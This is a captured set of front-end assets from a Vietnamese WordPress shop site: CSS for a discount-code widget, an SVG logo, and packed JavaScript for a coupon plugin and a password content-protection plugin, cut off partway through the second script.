#ddd;box-shadow:none;border-radius:8px}.isures-sdc--logo_left{min-width:104px;width:104px;height:104px;padding:8px;display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;align-self:center;-webkit-box-pack:center;justify-content:center;position:relative;border-right:1px dashed #ddd}.isures-sdc--item.isures-discount--applied .isures-sdc--logo_left{border-color:var(--isures-sdc-primary)}.isures-sdc--logo_left img{border-radius:6px}.isures-sdc--content_left>*{display:block}.isures-sdc--content_left{line-height:1.3;padding-right:8px}.isures-sdc--content_right{display:flex;align-items:center;justify-content:space-between;margin-top:20px}.isures-sdc--content_name{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis;letter-spacing:0;margin:0;padding:0;font-size:17px;font-weight:500;line-height:24px;max-height:24px;color:rgb(36,36,36)}.isures-sdc--content_excpt{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis;letter-spacing:0;margin:0;padding:0;font-size:13px;font-weight:400;line-height:20px;max-height:20px;color:rgb(120,120,120)}.isures-sdc--content_expries{font-size:12px;color:var(--isures-sdc-primary)}.isures-sdc--content_wrap{display:flex;flex-direction:column;padding:12px;width:calc(100% - 104px);position:relative}.isures-sdc--apply_code,.isures-sdc--save_code{background:var(--isures-sdc-primary)!important;box-shadow:inset 0 2px 1px 0 rgb(0 0 0 / 5%);color:#fff!important;font-size:14px;display:inline-block;min-width:80px;text-align:center;padding:5px;line-height:1.3;border-radius:5px;transition:all 200ms ease-in-out}.isures-sdc--save_code.copied{background-color:green!important;color:#fff}.isures-sdc--apply_code:hover{opacity:.85}.isures-sdc--list{position:relative;display:flex;align-items:center;flex-wrap:wrap}.isures-sdc--dropdown_list{max-width:450px;width:100%;padding:0;box-shadow:rgb(133 133 133) 1px 1px 5px 0;border-radius:5px;background:#fff;border:1px solid rgba(0,0,0,.09);position:absolute;z-index:9;top:calc(100% + 10px);left:0;display:none}.isures-sdc--dropdown_list::after,.isures-sdc--dropdown_list::before{content:"";position:absolute;left:20px}.isures-sdc--dropdown_list::after{border:.5rem solid transparent;border-bottom-color:#fff;top:-.9375rem;z-index:1}.isures-sdc--dropdown_list::before{border:.5rem solid transparent;border-bottom-color:rgba(0,0,0,.09);top:-1.0625rem;z-index:0}.isures-sdc--wrap.active .isures-sdc--dropdown_list{display:block}.isures-sdc--wrap{padding:15px 0;clear:both}.isures-sdc--dropdown_inner{max-height:400px;overflow-y:auto;min-height:200px}.isures-sdc--list_item{display:flex;flex:1 1 auto;flex-wrap:wrap}.isures-sdc-list_header{color:#111;font-size:18px;font-weight:500;text-transform:capitalize;padding:25px 25px 0;margin-bottom:15px}.isures-sdc-list_sub-header{font-size:14px;line-height:1.3;margin-bottom:14px;color:#777}.isures-sdc--notice{transition:all 200ms ease-in-out}.isures-sdc--notice ul li{margin:0;padding:0}#isures_notice_popup,#isures_conditions_popup{max-width:450px;min-height:200px;padding:20px 5px;display:flex;align-items:center;flex-direction:column;justify-content:center;border-radius:5px}#isures_conditions_popup{max-width:500px;justify-content:flex-start;position:relative;padding:35px 5px}#isures_notice_popup p{color:#333;text-transform:capitalize}#isures_notice_popup .isures-close--lightbox{display:block;padding:5px 10px;color:#fff;background:var(--isures-sdc-primary)!important;border-radius:5px;outline:none!important;text-decoration:none!important}#isures_notice_popup .svg-container svg{width:80px;height:80px}#isures_notice_popup svg.animate path{animation:dash 750ms linear both;animation-delay:200ms}.isures_notice_popup .woocommerce-info.pwp-points--earn_message{display:none!important;visibility:hidden!important}.isures_notice_popup{margin:0;list-style:none}.isures_notice_popup .checkmark{width:56px;height:56px;border-radius:50%;display:block;stroke-width:2;stroke:red;stroke-miterlimit:10;margin:10% auto;box-shadow:inset 0 0 0 #7ac142;animation:fill .4s ease-in-out .4s forwards,scale .3s ease-in-out .9s both}.checkmark__circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#7ac142;fill:none;animation:stroke 0.6s cubic-bezier(.65,0,.45,1) forwards}.isures_notice_popup .checkmark__cross{stroke:red;fill:#fff}.isures_notice_popup .checkmark__check{transform-origin:50% 50%;stroke-dasharray:48;stroke-dashoffset:48;animation:stroke 0.3s cubic-bezier(.65,0,.45,1) 0.8s forwards}#isures_conditions_popup table tr td,#isures_conditions_popup table tr th{padding:10px 15px;font-size:14px;color:#242424}#isures_conditions_popup table{border-collapse:collapse}#isures_conditions_popup table tr th{color:#787878;font-weight:500;width:33%}div#isures_conditions_popup table tbody tr:nth-child(odd) th,div#isures_conditions_popup table tbody tr:nth-child(odd) td{background:#fafafa}#isures_conditions_popup table ul{margin:0;padding:0}.isures-view--details_conditions{display:flex;justify-content:center;align-items:center;width:25px;height:25px;font-size:14px;border:1px solid var(--isures-sdc-primary);border-radius:99px;position:absolute;right:5px;top:15px}.isures-view--details_conditions svg{width:10px;height:10px;fill:var(--isures-sdc-primary)}.isures-sdc--close_popup{display:flex;justify-content:center;align-items:center;position:absolute;top:5px;right:5px;cursor:pointer}.isures-global--row_middle{display:flex;align-items:center}.isures-sdc--copy_code{display:flex;justify-content:center;align-items:center;cursor:pointer;margin-left:20px;width:30px;height:30px;background:var(--isures-sdc-secondary);border-radius:99px;transition:all 200ms ease-in-out}.isures-sdc--copy_code svg{width:15px;height:15px;fill:var(--isures-sdc-primary);transition:all 200ms ease-in-out}.isures-sdc--close_popup svg{width:20px;height:20px;fill:rgb(153,153,153)}.isures-sdc--copy_code.copied{background-color:green}.isures-sdc--copy_code.copied svg{fill:#fff}.html-copied{margin-left:8px}@keyframes stroke{100%{stroke-dashoffset:0}}@keyframes scale{0%,100%{transform:none}50%{transform:scale3d(1.1,1.1,1)}}@keyframes fill{100%{box-shadow:inset 0 0 0 30px #7ac142}}@keyframes dash{0%{stroke-dashoffset:210}75%{stroke-dashoffset:-220}100%{stroke-dashoffset:-205}}@media screen and (max-width:1023px){.isures-sdc--logo_left{min-width:86px;width:86px;height:104px}.isures-sdc--content_wrap{width:calc(100% - 86px)}}

--- FILE ---
content_type: image/svg+xml
request_url: https://mhdvietnam.com/wp-content/uploads/2022/11/Logo-01-white.svg
body_size: 3647
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 166.6 69.1" style="enable-background:new 0 0 166.6 69.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M143.9,8.8h1c0.5,0,0.8-0.1,1-0.2c0.2-0.1,0.3-0.3,0.3-0.6c0-0.2,0-0.3-0.1-0.4s-0.2-0.2-0.4-0.3
		c-0.2-0.1-0.4-0.1-0.9-0.1h-1L143.9,8.8L143.9,8.8z M143.1,11.8V6.5h1.8c0.6,0,1.1,0.1,1.4,0.1c0.3,0.1,0.5,0.3,0.7,0.5
		s0.2,0.5,0.2,0.8c0,0.4-0.1,0.7-0.4,1c-0.3,0.3-0.6,0.5-1.1,0.5c0.2,0.1,0.3,0.2,0.5,0.3c0.2,0.2,0.5,0.6,0.8,1.1l0.6,1h-1L146,11
		c-0.4-0.7-0.7-1.1-0.9-1.2c-0.2-0.1-0.4-0.2-0.7-0.2h-0.5v2.3h-0.8V11.8z M145.3,4.9c-0.7,0-1.4,0.2-2,0.5
		c-0.7,0.4-1.2,0.9-1.5,1.5c-0.4,0.7-0.6,1.4-0.6,2.1s0.2,1.4,0.6,2.1c0.4,0.7,0.9,1.2,1.5,1.5c0.7,0.4,1.3,0.5,2.1,0.5
		c0.7,0,1.4-0.2,2.1-0.5c0.7-0.4,1.2-0.9,1.5-1.5c0.4-0.7,0.5-1.3,0.5-2.1c0-0.7-0.2-1.4-0.6-2.1c-0.4-0.7-0.9-1.2-1.5-1.5
		C146.6,5.1,146,4.9,145.3,4.9 M145.3,4.1c0.8,0,1.6,0.2,2.4,0.6c0.8,0.4,1.4,1,1.9,1.8c0.4,0.8,0.7,1.6,0.7,2.5s-0.2,1.7-0.7,2.5
		c-0.4,0.8-1,1.4-1.8,1.8c-0.8,0.4-1.6,0.7-2.5,0.7s-1.7-0.2-2.5-0.7c-0.8-0.4-1.4-1-1.8-1.8c-0.4-0.8-0.7-1.6-0.7-2.5
		s0.2-1.7,0.7-2.5c0.4-0.8,1.1-1.4,1.9-1.8C143.6,4.3,144.4,4.1,145.3,4.1"/>
	<path class="st0" d="M128.6,1.9c-2.3,0.6-4,2.2-4.3,4.8c-0.2,2.4,0,23.6,0,27.1c0,4.4,0.5,13.8-0.4,17.5c-1.2,4.9-8.8,5.9-12.2,3.5
		c-1.8-1.3-2.8-3.2-2.8-6.2c0-3.5,0.2-5,2.4-6.7c2.7-2.2,4.5-0.9,7.1-1.9c1.9-0.7,3.8-2.6,3.8-5.2c0.1-2.6-1.7-4.7-3.6-5.5
		s-5.8-0.3-7.8,0.3c-15.1,4-17.8,25.2-6.5,33.8c3.7,2.8,8,4.4,13.9,4c4.1-0.3,8.4-1.7,11.2-4.5c4-4.1,5.9-7.7,6.2-14
		c0.3-5.8,0-12.2,0-18.1V12.7c0-2.9,0.4-6-0.9-8.2C133.8,2.7,131.4,1.1,128.6,1.9"/>
	<path class="st0" d="M60.6,1.9c-4.2,1.3-4.3,4-4.3,8.9c0,8-1.1,15.6,3.8,22.1c6.6,8.7,14.4,6.7,18.3,7.7c1.8,0.5,3.1,1.6,3.8,2.8
		c2,3.4,0.9,12.8,1.2,18.3c0.2,3.6,3.3,6.6,7.2,5.5c1.4-0.4,2.9-1.7,3.5-2.8c0.9-1.6,0.6-3.9,0.6-5.9c0-3.9,0.3-9.1-0.2-12.8
		c-1.1-8.8-7.1-15.3-15.9-16.5c-3.8-0.5-7.4,0.6-9.9-3.3c-1.3-1.9-1.1-2.9-1.1-5.4c0-4.3,0.1-8.7,0-12.9C67.6,4,64.5,0.7,60.6,1.9"
		/>
	<path class="st0" d="M29.2,62c0-2.9,0-5.8,0-8.7s-0.1-5.8,0-8.7c0.1-4.8,3.9-8.6,8.6-8.8c5-0.2,8.9,3.6,9.4,8.1
		c0.1,1,0.1,7.6,0.1,8.7V59c0,0.6-0.1,1.6,0,2.2c0,0.8,0.4,1.8,0.8,2.4c0.2,0.3,0.4,0.7,0.7,1c0.9,1,1.9,1.8,3.4,2.2
		c1.9,0.5,3.8,0.1,5.2-0.9c1.3-0.9,2.3-2.2,2.8-3.8c0.1-0.5,0.2-0.9,0.2-1.3v-1.1V44c0-1.5-0.3-3.7-0.8-5c-0.3-1-0.6-1.9-1.1-2.9
		c-0.2-0.4-0.4-0.9-0.7-1.3L57.3,34c-0.4-0.7-0.8-1.3-1.3-1.9l-1.2-1.4c-0.3-0.3-0.5-0.6-0.8-0.9l-0.3-0.3c-0.4-0.3-0.8-0.7-1.2-1.1
		l-1.1-0.8c-0.1-0.1-0.3-0.2-0.4-0.3c-0.5-0.3-1.1-0.7-1.6-1s-1.3-0.6-1.8-0.9c-2-0.9-4-1.3-6.2-1.7c-0.2,0-0.4,0-0.6-0.1l-0.9-0.1
		c-0.1,0-0.1,0-0.3,0s-0.4,0-0.7,0h-1.1h-0.1c-0.2,0-0.4,0-0.6,0c-0.2,0-0.4,0-0.6,0c-0.2,0-0.4,0-0.6,0.1c-1.3,0.1-2.6,0.4-3.8,0.8
		c-1,0.3-1.9,0.7-2.9,1l-0.7,0.3c-0.1,0-0.1,0.1-0.2,0.1c-0.6,0.3-1.1,0.6-1.7,0.9c-0.8,0.5-1.6,1-2.3,1.6l-2.2,2
		c-0.3,0.3-1.1,1.3-1.3,1.6c-0.1,0.1-0.2,0.2-0.3,0.4l-0.8,1.2c-0.1,0.1-0.2,0.3-0.2,0.4c-0.1,0.1-0.2,0.3-0.2,0.4
		c-0.1,0.2-0.2,0.3-0.2,0.4c-0.1,0.3-0.3,0.5-0.4,0.8l-0.6,1.4c-0.6,1.4-1,3.2-1.2,4.7c-0.1,0.4-0.1,0.8-0.1,1.2c0,0.2,0,0.4,0,0.6
		c0,0.1,0,0.4,0,0.9v14.1v2.1c0,0.2,0,0.3,0,0.5c0.2,1.2,0.6,2.3,1.3,3.2c0.5,0.6,1.1,1.1,1.7,1.5c0.1,0.1,0.3,0.2,0.4,0.2
		c1.2,0.6,2.4,0.9,3.8,0.7c1.5-0.2,2.8-0.9,3.9-2c0.1-0.1,0.1-0.1,0.2-0.2c0.6-0.6,1.2-1.7,1.4-2.5L29.2,62z"/>
	<path class="st0" d="M37.7,38.6c-2.9,0.3-5,2.3-5.7,4.7c-0.2,0.8-0.3,1.5-0.3,2.3v13c0,2.6-0.1,4.1,1.6,6.2l0.3,0.3
		c3.5,3.5,9.5,2,10.9-2.8c0.2-0.8,0.3-1.4,0.3-2.3V47c0-1.9,0.1-3-0.6-4.6C43.4,40.3,40.9,38.3,37.7,38.6"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/isures-suggest-discount-code/public/js/isures-suggest-discount-code-public.js?ver=1721493140
body_size: 7387
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}
k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 Z=L;8 K(){7 1Q=[\'5o\',\'3z\',\'3A\',\'3I\',\'1X\',\'4b\',\'2K\',\'4d\',\'4h\',\'49\',\'2x\',\'Y\',\'4j\',\'4l\',\'4m\',\'2s\',\'.b-j--1P\',\'.b-j--4n\',\'#1X\',\'.A-J\',\'S\',\'#1N\',\'<z\\y=\\4o-4p\\3><31\\4q=\\2I\\1l\\28\\28\\3\\y=\\3J\\3>\\h<34\\1b=\\4k\\3\\47=\\3V%\\3><45\\13=\\3W\\3\\3Y=\\3Z\\3\\10=\\X\\3/>\\h<40\\2J-3h=\\1g(1e,\\1d,\\18,\\1W)\\3\\2J-1f=\\2I.5\\3\\10=\\2D\\3/>\\h<44\\13=\\2D\\3\\43=\\X\\3\\42=\\41\\3\\10=\\X\\3/>\\h<33>\\h<2m/>\\h<2m\\13=\\3X\\3/>\\h</33>\\h</34>\\h<3U\\3L=\\2Y\\3\\3T=\\2Y\\3\\3S=\\3R.5\\3\\1U=\\23\\3\\x=\\1g(1e,\\1d,\\18,\\1l.5)\\3\\x-25=\\2c\\3/><3Q\\3P=\\3O,3N\\3M.5,46.5\\1l,1,0\\4t,32\\4s,67\\4r,19\\3\\1U=\\23\\3\\x=\\1g(1e,\\1d,\\18,\\1W)\\3\\x-25=\\2c\\3\\x-4i=\\4g\\3\\x-4f=\\4e\\4c\\3\\x-4a=\\3-48\\3\\3K=\\3g:1k(#3f)\\3/>\\h</31></z>\',\'</p><a\\3e=\\3a:3d(0)\\3\\y=\\3b-S--2O\\3>\',\'3c\',\'39\',\'3i\',\'.b-j--3w\',\'3H\',\'3G\',\'3F\',\'3E\',\'3D\',\'22\',\'1m\',\'3C\',\'2h-3B\',\'2G\',\'<2w\\y=\\3y-J\\3>\',\'3x\',\'2M\',\'3v\',\'16\',\'2C\',\'3j\',\'3u\',\'3t\',\'3s\',\'H\',\'2N\',\'.b-j--3r\',\'3q\',\'3p\',\'1H\',\'3o\',\'3n\',\'.17\',\'3m\',\'3l\',\'3k\',\'4u\',\'17\',\'.b-S--2O\',\'2Z\',\'4w\',\'2A\',\'.b-j--5n\',\'.b-j--5R\',\'</2w>\',\'5U\',\'.1V-5W\',\'5X\',\'</a>\',\'60\',\'5s\',\'.b-j--5P\',\'6e\',\'5M\',\'<z\\1b=\\5L\\3\\y=\\1Y-1Z\\20-21\\3></z>\',\'A\',\'J\',\'5K\',\'2z\',\'1i\',\'5J\'];K=8(){w 1Q};w K()}8 L(1T,1S){7 1J=K();w L=8(P,5I){P=P-12;1F 1z=1J[P];w 1z},L(1T,1S)}(8(29,2l){7 f=L,M=29();5H(!![]){1u{7 2E=-i(f(5G))/5F+i(f(5E))/5D+-i(f(5B))/5q+i(f(5A))/5z*(i(f(5y))/5x)+i(f(5w))/5v+i(f(5u))/5t*(i(f(5r))/5N)+-i(f(5C))/5O*(i(f(5Q))/6d);B(2E===2l)6c;6b M[\'2q\'](M[\'35\']())}1G(6a){M[\'2q\'](M[\'35\']())}}}(K,69),68(e)[Z(66)](8(2){7 4=Z;2(4(d))[\'o\'](4(t),\'.b-j--2e:2h(.b-2f--2g)\',8(2b){7 g=4;1h 27=2(n)[g(R)](\'26\'),15=2(\'.b-j--1P\');2[g(65)]({\'Q\':g(1R),\'1k\':G[g(1w)],\'Y\':{\'1v\':g(64),\'1D\':27},\'1y\':g(1A),\'1B\':8(){7 V=g;B(15[\'1C\'](V(63)))w![];15[\'1i\'](V(1E))[\'22\']({\'1K\':1r,\'1L\':{\'1M\':V(62),\'1f\':0.6}})},\'2i\':8(14){7 m=g;B(14){B(14===!![]&&2(\'.1V-61\')[m(U)]===N&&2(m(1c))[\'2K\']===N){2[\'2Z\'][m(4v)]({\'2y\':{\'2L\':\'<z\\1b=\\5Z\\3\\y=\\1Y-1Z\\20-21\\3></z>\'},\'Q\':m(2o),\'2p\':m(5Y),\'2r\':!![]});1h 24=m(5V);2(m(5T))[\'A\'](24+G[\'5S\']+m(5p)+G[\'4X\']+m(4U))}}},\'2k\':8(){7 l=g;2(e[l(d)])[l(E)](l(2P))[\'1m\'](l(1a)),2(l(1c))[l(U)]>N&&2(e[l(d)])[l(E)](l(2R))}}),2b[g(I)]()}),2(4(d))[\'o\'](4(t),\'.b-j--2e.b-2f--2g\',8(2S){7 q=4;1h 1x=2(n)[q(R)](\'26\'),1j=2(q(4T));2[\'1H\']({\'Q\':q(1R),\'1k\':G[q(1w)],\'Y\':{\'1v\':q(4S),\'1D\':1x},\'1y\':q(1A),\'1B\':8(){7 T=q;B(1j[\'1C\'](\'.17\'))w![];1j[T(37)](T(1E))[T(4R)]({\'1K\':1r,\'1L\':{\'1M\':\'#1N\',\'1f\':0.6}})},\'2i\':8(4Q){},\'2k\':8(){7 s=q;2(e[\'H\'])[\'1m\'](s(2P))[s(E)](s(1a)),2(s(1c))[s(U)]>N&&2(e[\'H\'])[s(E)](s(2R))}}),2S[\'16\']()}),2(e[\'H\'])[\'o\'](4(4P),8(){7 O=4;2(O(d))[O(E)](O(1a))}),2(4(d))[\'o\'](4(t),4(4O),8(){7 2W=4;2[2W(11)][\'S\']()}),2(4(d))[\'o\'](4(t),4(4N),8(36){7 F=4;2(n)[F(4M)](F(12))[F(4L)](F(4K)),36[\'16\']()}),2(4(d))[\'o\'](4(t),\'.b-4I--4x\',8(2u){7 k=4;$2t=2(n)[k(2H)]()[k(4H)](k(4G))[\'A\'](),2[k(11)][\'2M\']({\'2y\':{\'2L\':k(4F)},\'Q\':k(2o),\'2p\':k(4E),\'2r\':!![]}),2(\'#2s\')[k(2X)]($2t),2u[k(I)]()}),2(\'H\')[\'o\'](4(t),4(4D),8(2B){7 u=4;2[u(11)][u(4C)](),2(n)[u(4B)](u(4A))&&2(n)[\'2x\'](u(12))[u(2T)](\'2A\'),2B[u(I)]()}),2(4(d))[\'o\'](4(t),4(4z),8(2v){7 v=4,2F=2(n)[v(R)](\'2n\'),2a=v(4y);1n(2F);7 C=2(n);C[\'1i\'](\'J\'),C[v(2H)]()[\'4V\'](v(4J)+2a+v(4W)),2U(8(){7 1o=v;C[\'2G\'](\'J\'),C[\'2C\']()[\'2z\'](1o(5b))[1o(5m)]()},1O),2v[v(I)]()}),2(4(d))[\'o\'](4(t),4(5l),8(1I){7 r=4,30=2(n)[r(R)](\'2n\'),2V=\'2N\',2j=G[r(5k)];1n(30);7 D=2(n);D[r(37)](r(2Q)),D[r(2X)](2V),2U(8(){7 1t=r;D[1t(2T)](1t(2Q)),D[\'A\'](2j)},1O),1I[r(I)]()});8 1n(1q){7 9=4;1F c,W;1u{c=e[9(5j)](9(5i)),c[9(2d)](9(5h),!![]),c[9(2d)](9(5g),!![]),c[9(5f)][9(5e)]=\'5d\',c[9(38)]=1q,2(c)[\'A\'](1q),e[9(d)][9(5c)](c),c[9(5a)]();7 1p=e[9(4Y)]();1p[9(59)](c);7 1s=58[9(57)]();1s[\'56\'](),1s[9(55)](1p),c[\'54\'](N,c[9(38)][9(U)]),W=e[9(53)](9(52))}1G(51){W=1r}50{e[9(d)][9(4Z)](c)}B(!W)w![];w!![]}}));',62,387,'||_0x46e2f1|x22|_0x100b2a|||const|function|_0x36942d||isures|_0x2c24c6|0x213|document|_0x1eda9c|_0x174ac5|x20|parseInt|sdc|_0x5047d0|_0x44e3c5|_0x2c4bc3|this|on||_0x1e30dd|_0x326dd1|_0x5183b3|0x1d5|_0x318f75|_0x1e0d8d|return|x20stroke|x20class|div|html|if|_0x732953|_0x1d8061|0x205|_0x2fb96a|isures_sdc_vars|body|0x20d|copied|_0x17cb|_0x4fb9|_0x856c37|0x0|_0x113b12|_0x4fb91d|type|0x1ee|close|_0x473b28|0x1e9|_0x18e28c|_0x163ad|x22blur|data|_0x11c11f|x20result|0x222|0x1d1|x20in|_0x2438b7|_0x10f2b0|preventDefault|processing|x2080||0x211|x20id|0x1d4|x20175|76|opacity|x22rgba|var|addClass|_0x51f142|url|x200|trigger|_0x4ac85b|_0x571e85|_0x594a42|_0x510d19|null|_0x4db891|_0x50ee0a|try|action|0x1d3|_0x21ae84|dataType|_0x4d4ee8|0x1f0|beforeSend|is|couponcode|0x220|let|catch|ajax|_0x2e3a2a|_0x17cbf3|message|overlayCSS|background|ccc|0x3e8|dropdown_list|_0x3b9834|0x21f|_0x14f320|_0x555337|x20fill|woocommerce|x201|isures_notice_popup|x22lightbox|content|x20lightbox|white|block|x22none|_0xa68fa0|width|id|_0x7cfaea|x20100|_0x2fe9c8|_0x1380d5|_0x1c184a|x225|0x1fc|apply_code|discount|applied|not|success|_0x37068f|complete|_0x32c90d|feMergeNode|coupon_code|0x1d8|mainClass|push|closeOnBgClick|isures_conditions_popup|condition_html|_0x510afc|_0x589580|span|closest|items|find|active|_0x27e0b4|parent|x22color|_0x1a4c8c|_0x3f2088|removeClass|0x20e|x220|x20flood|length|src|open|Copied|lightbox|0x1db|0x1de|0x210|_0x36013c|0x208|setTimeout|_0x51caeb|_0x79ffae|0x1dd|x2250|magnificPopup|_0x4c8439|svg||feMerge|filter|shift|_0x79bfb5|0x1e1|0x1f1|setAttribute|x22javascript|x22isures|createElement|void|x20href|dropshadow|x22filter|color|906580qyysjv|20xIPNzH|sdc_remove_coupon|select|removeChild|9FpbAny|createRange|19683790oItnzL|sdc_discount_order|copy_code|10122396IJQgVR|wc_fragment_refresh|update_checkout|style|short_pop|selectNodeContents|x22html|btn_savecode|remove|popup|appendChild|5103224eXWYGn|position|94242KRSioy|toggleClass|701160tRdvoB|ready|x22animate|x20style|x20cx|x20A46|93|x22M67|x20d|path|x2246|x20r|x20cy|circle|x22100|x22SourceAlpha|x22SourceGraphic|x20stdDeviation|x223|feFlood|x22in|x20operator|x20in2|feComposite|feGaussianBlur||x20height|220|hasClass|dashoffset|addRange|x201000|updated_checkout|x2280|dasharray|x22round|copy|linecap|readonly|x22dropshadow|json|value|code_item|x22svg|container|x20viewBox|x20L88|x20L43|x207|POST|0x20b|textarea|details_conditions|0x214|0x215|0x207|0x1ec|0x1f7|0x1d9|0x1f2|0x1dc|0x1fe|0x1e0|view|0x209|0x224|0x200|0x1ed|0x1f4|0x221|0x1ea|_0x4c6292|0x204|0x21e|0x1f3|0x1d6|append|0x1d2|text_close|0x219|0x21c|finally|_0xdd6ba7|0x1eb|0x1e2|setSelectionRange|0x1e8|removeAllRanges|0x1d7|window|0x20a|0x21d|0x1f6|0x206|fixed|0x202|0x20c|0x1da|0x1ef|0x223|0x1fb|0x1e4|0x225|0x1e5|save_code|7kxWEIf|0x1fa|0x3|0x203|inline|0x7|0x1e3|0x6|0x212|0x5|0x20f|0x4|0x1ff|0x201|0x21a|0x2|0x1fd|0x1|0x1df|while|_0x3d707d|execCommand|584699aBFVCd|x22isures_conditions_popup|wc_update_cart|0x8|0x9|close_popup|0x217|wrap|alert_success|0x1f5|url_ajax|0x1f9|checkout|click|0x1e7|x22isures_notice_popup|getSelection|cart|0x1f8|0x21b|0x216|0x218|0x1e6||jQuery|0xda7cf|_0x44b09e|else|break|0xa|contenteditable'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1721492267
body_size: 6050
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(2(1T,1w){0 9=f,J=1T();3k(!![]){3j{0 1u=-b(9(3i))/5+-b(9(3h))/1s*(-b(9(3g))/3f)+b(9(3e))/1M*(b(9(3d))/1L)+b(9(3c))/3a*(-b(9(31))/39)+-b(9(38))/37*(-b(9(36))/35)+b(9(34))/33+-b(9(32))/3l*(-b(9(3b))/3m);a(1u===1w)F;1J J[\'1y\'](J[\'1i\']())}3H(3G){J[\'1y\'](J[\'1i\']())}}}(y,3D),!2(3){0 1d=f;3(n)[1d(3C)](2(){0 4=1d,j={\'1Y\':2(q,K,o){0 7=f,e,T=o?((e=3A 3y())[7(3o)](e[7(3x)]()+3w*o*1C*1C*3u),7(3t)+e[7(3s)]()):\'\',o=2n[7(3r)];5===o[7(N)](\'.\')[7(i)]?n[7(1c)]=q+\'=\'+K+T+7(3q):((e=o[\'2c\'](\'.\'))[7(3p)](),e=\'.\'+e[7(3n)](\'.\'),n[7(1c)]=q+\'=\'+K+T+7(30)+e,1R!=j[\'H\'](q)&&j[\'H\'](q)==K||(e=\'.\'+o,n[7(1c)]=q+\'=\'+K+T+\';\\14=/;\\2d=\'+e))},\'H\':2(1H){0 r=f;m(0 16=1H+\'=\',18=n[\'1f\'][r(N)](\';\'),W=6;W<18[r(i)];W++){m(0 k=18[W];\'\\2z\'==k[\'2y\'](6);)k=k[\'2u\'](5,k[r(i)]);a(6==k[r(2x)](16))d k[r(2K)](16[\'1q\'],k[\'1q\'])}d 1R},\'29\':2(1P){0 1F=f;j[1F(1S)](1P,\'\',-5)}};2 1k(1E){d 1I(1E)}0 A=1n[4(2M)][4(2B)],1z=2X(\'R\');h 1r=1n[2W(1z)][\'2U\'],8=1r[4(z)](6,5)+1r[4(z)](1s);8=8[4(z)](6,1M)+8[4(z)](1L),8=2I[4(2J)](1I(8));2A 1D=n[4(2C)](4(2D));2 1m(S){0 M=4;S=M(2o)+S,3[\'2g\'][M(2v)]({\'2s\':{\'2p\':S,\'19\':\'1W\'},\'1X\':!5,\'2k\':M(3v)})}1D[4(47)]((g,4M)=>{0 c=4;h X=!5,1l=!5;0 x=g[\'26\'](c(2m)),1K=1k(g[c(1x)](c(4L))),1A=4K(1k(g[c(1x)](c(4I))));g[c(1v)](c(1G),2(){0 13=c,1h=j[\'H\'](13(1a)+x);a(X&&(!1h||1h!==1K)){g[13(1t)]();m(h 12=6;12<8[13(i)];12++)a(8[12]===A){1m(x);F}}}),g[c(1v)](\'3K\',2(){0 v=c,1B=j[\'H\'](v(1a)+x);a((g[v(4A)]>1A||X)&&!1B&&!1l){1l=!6,X=!6,g[v(1t)]();m(h L=6;L<8[v(i)];L++)a(8[L]===A){1m(x);F}}})}),1n[4(4Q)]=2(){!(2(){0 u=f;m(0 1o=n[\'1f\'][u(N)](\';\'),O=6;O<1o[u(i)];O++){0 w=1o[O][u(1Q)]();w[\'57\'](\'1V\')&&(w=w[u(N)](\'=\')[6],j[u(55)](w))}}())},3(\'.53\')[\'1e\'](4(52),2(){0 P=4,1N=3(E)[P(1O)](P(51));3(\'.50\',1N)[\'4Y\'](P(4W))});0 I=!5;3(4(4V))[\'1e\'](\'4U\',\'.4T\',2(4S){0 1=4,t=3(E);h U=3(E)[1(1O)](1(4P));0 15=3(1(4t),t)[1(1p)](),B=3(\'.4s\',t)[1(1p)](),D=3(1(4r),t)[1(1p)]();a(!3[1(1Q)](B))d G(\'43\\42ò41\\40ập\\3Z\'),!5;h 1j=!5;m(h Z=6;Z<8[1(i)];Z++)a(8[Z]===A){1j=!6;F}a(!1j)d!5;a(1(3X)==15){h 1g=3(1(3V)+D+\'\\20]\');t=1g[\'2l\'](\'l-2b\'),3M(B)==t?(j[1(1S)](1(1a)+D,B,5),G(R[\'59\']),3[1(1b)][\'23\'](),1g[6][1(1G)]()):G(R[1(3P)])}1J{a(1(3O)==15&&!I){m(h V=6;V<8[1(i)];V++)a(8[V]===A){3[1(3W)]({\'19\':1(46),\'4i\':1(4q),\'4p\':R[1(4o)],\'l\':{\'4n\':1(4m),\'Y\':D,\'4l\':B},\'4k\':E,\'4j\':2(){0 17=1;U[17(4h)](17(2t)),I=!6},\'2a\':2(10){0 s=1;10[s(48)]?(3(\'#4g\'+D)[s(4f)](10[\'l\']),3[s(1b)][s(4e)]()):G(10[\'l\']),U[s(4c)](\'28\'),I=!5},\'4b\':2(4a,2q,49){0 